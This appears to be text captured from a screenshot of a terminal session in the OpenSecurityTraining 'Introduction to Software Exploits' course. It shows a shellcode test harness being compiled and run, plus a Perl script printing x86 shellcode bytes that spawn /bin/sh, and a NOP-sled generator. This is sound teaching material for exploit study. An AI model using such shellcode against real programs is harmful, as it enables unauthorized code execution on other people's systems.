 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
bash-3.1$ ./shellcode_harness `cat tmp`
bash-3.1$ exit
exit
bash-3.1$ tcsh
> ./shellcode_harness `cat tmp`
bash-3.1$ exit
exit
> exit
exit
bash-3.1$ nano textfile
bash-3.1$ ls
blah hello.shellcode shell_out shellcode_harness.c
build.sh myshell.pl shell_user.c test.asm
foo.c shell.asm shell_user.o test.o
foo.o shell.o shellcode_harness tmp
bash-3.1$ cat myshell.pl
print "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x0b\xeb\x06\x5b";
print "\x88\x4b\x07\xcd\x80";
print "\xe8\xf5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e";
bash-3.1$ tcc -g -o shellcode_harness shellcode_harness.c
bash-3.1$ ./shellcode_harness `perl myshell.pl`
bash-3.1$ perl -e 'print "\x90"x20' > blah
bash-3.1$ ./shellcode_harnes
TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Shell - Konsole
23:08